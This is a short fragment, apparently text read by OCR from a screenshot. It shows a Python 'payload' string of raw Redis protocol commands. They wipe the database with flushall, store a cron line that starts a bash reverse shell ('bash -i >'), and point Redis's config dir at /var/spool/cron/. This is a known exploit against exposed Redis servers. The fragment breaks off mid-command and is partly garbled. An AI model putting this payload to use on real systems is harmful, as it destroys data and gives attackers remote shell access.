
payload = """*1

$8

flushall

*3

$3

set

$1

1

$58

\n\n*/1 * * * * /bin/bash -c 'bash -i >
*4

$6

config

$3

set

$10

dir

$16

/var/spool/cron/

*4

$6
